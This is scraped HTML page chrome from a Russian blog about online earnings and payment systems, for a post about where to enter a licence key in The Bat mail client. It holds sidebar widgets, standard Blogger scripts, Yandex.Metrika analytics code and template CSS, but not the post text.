                      <a dir='ltr' href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%B0'>Сервисы для заработка блогера</a> <span dir='ltr'>(13)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BA%D1%80%D0%B8%D0%BD%D1%88%D0%BE%D1%82'>Скриншот</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BE%D1%84%D1%82'>Софт</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D0%BA%D0%B8'>Социалки</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D1%82%D0%B0%D1%82%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0'>Статистика</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A2%D0%B0%D0%B9%D0%BC-%D0%BC%D0%B5%D0%BD%D0%B5%D0%B4%D0%B6%D0%BC%D0%B5%D0%BD%D1%82'>Тайм-менеджмент</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D1%82%D0%98%D0%A6'>тИЦ</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD%D1%8B'>Шаблоны</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AEMoney'>ЮMoney</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81'>Яндекс</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81.%20%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8'>Яндекс. Деньги</a> <span dir='ltr'>(23)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/AdSense'>AdSense</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/AliExpress'>AliExpress</a> <span dir='ltr'>(14)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Blogger%20blogspot'>Blogger blogspot</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Danycom'>Danycom</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/E-num'>E-num</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Google'>Google</a> <span dir='ltr'>(16)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Page%20Rank'>Page Rank</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/PerfectMoney'>PerfectMoney</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Samsung%20Galaxy'>Samsung Galaxy</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/The%20Bat'>The Bat</a> <span dir='ltr'>(8)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Webmoney'>Webmoney</a> <span dir='ltr'>(26)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Windows'>Windows</a> <span dir='ltr'>(5)</span>
                    </li>
                  </ul>
                  <div class='clear'></div>
                </div>
              </div>
              <div class='widget Feed' data-version='1' id='Feed1'>
                <h2></h2>
                <div class='widget-content' id='Feed1_feedItemListDisplay'>
                  <span style='filter: alpha(25); opacity: 0.25;'><a href='/feeds/comments/default'>Загрузка...</a></span>
                </div>
                <div class='clear'></div>
              </div>
              <div class='widget HTML' data-version='1' id='HTML6'>
                <span id="hotlog_counter"></span> <span id="hotlog_dyn"></span> <noscript><img src="https://lh3.googleusercontent.com/proxy/ABbI1WEHtPqWAKu97lnujHYj0jVBk1xCt4WKKzpDlJ6qY8rpNVIe-p64N17Vr-xEGoq6ejNqDVF_hpazWN9YFqC2OIgtz4vaxop9mp6w=s0-d" border="0" title="HotLog" alt="HotLog"></noscript>
              </div>
            </div>
            <div class='sidebar section' id='rsidebar'>
              <div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
                <h2>Популярное</h2>
                <div class='widget-content popular-posts'>
                  <ul>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/treki-po-poryadku.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-whZPWFbsH0U/WOY9VC6TV2I/AAAAAAAAJAU/gXEgHO7z5PMNZgkQLkzMf7xyh4yZFnaGACLcB/w72-h72-p-k-no-nu/treki-na-fleshke.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/treki-po-poryadku.html'>Чтобы треки на флешке воспроизводились в нужном порядке</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2009/06/blog-post.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S1XuD2FhEPI/AAAAAAAAAmk/5oX-O5G1KuY/w72-h72-p-k-no-nu/1.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2009/06/blog-post.html'>Привлечение посетителей на сайт. Забанили. Раскрутка сайта через Одноклассники.ру провалилась.</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2021/01/vivod-iz-toloki.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-Vf9ehz_Pi5U/YANYAUfx5VI/AAAAAAAAOhU/g3HEY9V5qdYPhK6h6O_E82PqndCvRlChACNcBGAsYHQ/w72-h72-p-k-no-nu/vivod-s-toloki.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2021/01/vivod-iz-toloki.html'>Не торопитесь осуществлять вывод денег из Толоки</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2011/05/kak-vivesti-webmoney-na-kartu-sberbanka.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-13-oGZR3cfw/WINjV0bJk-I/AAAAAAAAIcw/rs7o_LDU9MEW__-vn0Amq9oqhXdme8ALACLcB/w72-h72-p-k-no-nu/vivod-wm-na-kartu.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2011/05/kak-vivesti-webmoney-na-kartu-sberbanka.html'>Как вывести Webmoney на карту Сбербанка?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/08/smena-vladelca-mts.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qH1SGfh7vmc/WYdT4y6a9BI/AAAAAAAAKQU/o7u6H8Sl7dMMHZ4Kvu08kiPHM1dkosThwCLcBGAs/w72-h72-p-k-no-nu/smena-vladelca.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/08/smena-vladelca-mts.html'>Смена владельца МТС. Без хозяина Sim-карты</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/08/bat-kuda-vstavit-kluch.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/w72-h72-p-k-no-nu/registraciya.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/obychnyj-kalkuljator.html' target='_blank'><img alt='' border='0' src='https://3.bp.blogspot.com/-9icZSHLqxwE/WPzSqLAXHTI/AAAAAAAAJLI/LmYT4pWBBSAy8VQSVJPIRw09Cc7vPzFFwCLcB/w72-h72-p-k-no-nu/kalkulyator-obichniy.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/obychnyj-kalkuljator.html'>Обычный калькулятор. Лайфхак</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2013/09/samsung-galaksi-podklyuchenie-k-kompjyuteru.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qXy2LTKWk7U/VlhHRqVU7wI/AAAAAAAAGws/M5Sg7ucCZ5w/w72-h72-p-k-no-nu/SC20151127-143932-111.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2013/09/samsung-galaksi-podklyuchenie-k-kompjyuteru.html'>Samsung Galaxy. Подключение к компьютеру</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2012/11/mobilnyj-bank-jekonomnyj-ili-polnyj-paket.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qrJH3P3p4lc/UHfaH6ySS4I/AAAAAAAAC5A/bV4d-G2lCw8/w72-h72-p-k-no-nu/poluchit-parol-sberbank-online.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2012/11/mobilnyj-bank-jekonomnyj-ili-polnyj-paket.html'>Хотите подключить Мобильный банк? Экономный или Полный пакет выбрать?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/12/poluchit-parol-sberbank-online.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/_n9jViK-RNbI/TQDoKtdKdtI/AAAAAAAABKM/O470kK5iC-A/w72-h72-p-k-no-nu/sberbank-online-0.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/12/poluchit-parol-sberbank-online.html'>Сбербанк онлайн. Пароль получить проще простого.</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                  </ul>
                  <div class='clear'></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class='clear'>
          &#160;
        </div>
      </div>
    </div>
  </div>
  <div id='bottom'>
    <div class='sidebar no-items section' id='bottom1'></div>
    <div class='sidebar no-items section' id='bottom2'></div>
    <div class='sidebar no-items section' id='bottom3'></div>
    <div class='sidebar no-items section' id='bottom4'></div>
    <div class='clear'></div>
  </div>
  <div class='clear'></div>
  <div id='footer_wrap'>
    <div id='footer'>
      <p class='left'>&#169; Copyright 2009<br>
      Bloggertory Blogger Template Designed by Graphic ZONe<br>
      Bloggerized by Free Blogger Templates</p>
      <p class='right' id='footerLogo'>Интернет Моими Глазами</p>
      <div class='spacer'></div>
    </div>
  </div>
  <script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/807375071-widgets.js"></script> 
  <script type='text/javascript'>


  window['__wavt'] = 'AOuZoY7DNk6wL0o6hNBEFKOKpmP2to2X4Q:1634385115295';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3866787127336798123','//inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html','3866787127336798123');
  _WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3866787127336798123', 'title': '\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438', 'url': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'canonicalUrl': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'homepageUrl': 'https://inmogl.ru/', 'searchUrl': 'https://inmogl.ru/search', 'canonicalHomepageUrl': 'https://inmogl.ru/', 'blogspotFaviconUrl': 'https://inmogl.ru/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-9636738-3', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://inmogl.ru/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - RSS\x22 href\x3d\x22https://inmogl.ru/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3866787127336798123/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://inmogl.ru/feeds/480292967111931239/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9262060058343488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/36add356cc594773', 'plusOneApiSrc': 'https://apis.google.com/js/plusone.js', 'disableGComments': true, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'Twitter', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435 \x26gt;\x26gt;\x26gt;', 'pageType': 'item', 'postId': '480292967111931239', 'postImageThumbnailUrl': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s72-c/registraciya.jpg', 'postImageUrl': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg', 'pageName': '\u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'pageTitle': '\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438: \u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'metaDescription': ''}}, {'name': 'features', 'data': {'sharing_get_link_dialog': 'true', 'sharing_native': 'false'}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'description': '', 'featuredImage': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg', 'url': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 480292967111931239}}]);
  _WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar3', document.getElementById('HTML4'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'centerbar', document.getElementById('HTML2'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3191750927-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/4076883957-lightbox_bundle.css'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottombar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'bottombar1', document.getElementById('Feed2'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://feeds.feedburner.com/inmogl/HShy', 'numItemsShow': 5, 'loadingMsg': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'lsidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'lsidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'lsidebar', document.getElementById('Feed1'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://inmogl.ru/feeds/comments/default', 'numItemsShow': 5, 'loadingMsg': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'lsidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'rsidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92190070&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92190070/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92190070" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92190070, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92190070" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029497" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html?showComment=1286795397348
body_size: 25104
content:
<!DOCTYPE html>
<html dir='ltr' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
  <link href='https://www.blogger.com/static/v1/widgets/1394523530-widget_css_bundle.css' rel='stylesheet' type='text/css'>
  <meta content='text/html; charset=utf-8' http-equiv='Content-Type'>
  <link href='/favicon.ico' rel='icon' type='image/x-icon'>
  <link href='/2010/08/bat-kuda-vstavit-kluch.html' rel='canonical'>
  <link rel="alternate" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="/feeds/posts/default">
  <link rel="alternate" type="application/rss+xml" title="Интернет Моими Глазами - RSS" href="/feeds/posts/default?alt=rss">
  <link rel="service.post" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="https://www.blogger.com/feeds/3866787127336798123/posts/default">
  <link rel="alternate" type="application/atom+xml" title="Интернет Моими Глазами - Atom" href="/feeds/480292967111931239/comments/default">
  <link href='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg' rel='image_src'>
  <meta content='https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html' property='og:url'>
  <meta content='Скачал The Bat. Установил. Куда вставить ключ?' property='og:title'>
  <meta content='' property='og:description'>
  <meta content='https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/w1200-h630-p-k-no-nu/registraciya.jpg' property='og:image'>
  <title>Скачал The Bat. Установил. Куда вставить ключ?</title>
  <meta content='заработок, заработать на своём сайте, сбербанк онлайн, оплатить онлайн, adsense, вывести вебмани, webmoney, домен, заработать умом, госуслуги' name='keywords'>
  <meta content='Интересный блог с полезным контентом про заработок в сети, про Сбербанк онлайн, про платёжные системы (YooMoney, WebMoney и др.), лайфхаки и сервисы для заработка в интернете' name='description'>
  <meta content='cd_59260512eaa4a' name='eautopay-site-verification'>
  <meta content='413b7005aaf366e78ddc9674a49187cd' name='pmail-verification'>
  <meta content='e1af60f59e' name='verify-admitad'>
  <style id='page-skin-1' type='text/css'>
  <!--
  /*
  -----------------------------------------------
  Blogger Template Style
  Name:     Bloggertory
  Designer: Graphic ZONe
  URL:      http://www.gzon.us/
  Bloggerize by : Free Blogger Template
  URL:      http://www.freebloggertemplate.info/
  Date:     26 Sept 2009
  ----------------------------------------------- */
  /* Variable definitions
  ====================
  <Variable name="bgcolor" description="Page Background Color"
  type="color" default="#fff">
  <Variable name="textcolor" description="Text Color"
  type="color" default="#333">
  <Variable name="linkcolor" description="Link Color"
  type="color" default="#58a">
  <Variable name="pagetitlecolor" description="Blog Title Color"
  type="color" default="#666">
  <Variable name="descriptioncolor" description="Blog Description Color"
  type="color" default="#999">
  <Variable name="titlecolor" description="Post Title Color"
  type="color" default="#c60">
  <Variable name="bordercolor" description="Border Color"
  type="color" default="#ccc">
  <Variable name="sidebarcolor" description="Sidebar Title Color"
  type="color" default="#999">
  <Variable name="sidebartextcolor" description="Sidebar Text Color"
  type="color" default="#666">
  <Variable name="linkhovercolor" description="Visited Link Color"
  type="color" default="#999">
  <Variable name="bodyfont" description="Text Font"
  type="font" default="normal normal 100% Georgia, Serif">
  <Variable name="headerfont" description="Sidebar Title Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
  <Variable name="pagetitlefont" description="Blog Title Font"
  type="font"
  default="normal normal 200% Georgia, Serif">
  <Variable name="descriptionfont" description="Blog Description Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
  <Variable name="postfooterfont" description="Post Footer Font"
  type="font"
  default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
  <Variable name="startSide" description="Side where text starts in blog language"
  type="automatic" default="left">
  <Variable name="endSide" description="Side where text ends in blog language"
  type="automatic" default="right">
  */
  #navbar-iframe {
  display: none !important;
  }
  body {
  background: #ffffff;
  color: #333;
  font-size: 13px;
  font-family: Arial, Tahoma, Verdana;
  margin: 0 auto 0;
  padding: 0;
  }
  #wrap {
  width: 100%;
  margin: 0px auto 0px;
  padding: 0px;
  position: relative;
  }
  a, a:visited {
  color: #6131bd;
  text-decoration: none;
  }
  a:hover {
  color: #00a2ff;
  text-decoration: none;
  }
  a img {
  border-width: 0;
  }
  #header-wrapper {
  width: 100%;
  height: 100px;
  margin: 0;
  padding: 0;
  overflow: hidden;
  }
  #header {
  width: 960px;
  height: 90px;
  color: #FFF;
  font-size: 11px;
  margin: 10px auto 0;
  padding: 0;
  overflow: hidden;
  }
  #header-inner {
  background-position: left;
  background-repeat: no;
  }
  #headerleft h1 {
  color: #666;
  font-size: 24px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0;
  padding: 0;
  text-decoration: none;
  }
  #headerleft h1 a, #header h1 a:visited {
  color: #666;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  margin: 0;
  padding: 0;
  text-decoration: none;
  }
  #headerleft h1 a:hover {
  color: #000;
  text-decoration: none;
  }
  #headerleft h3 {
  color: #A91B33;
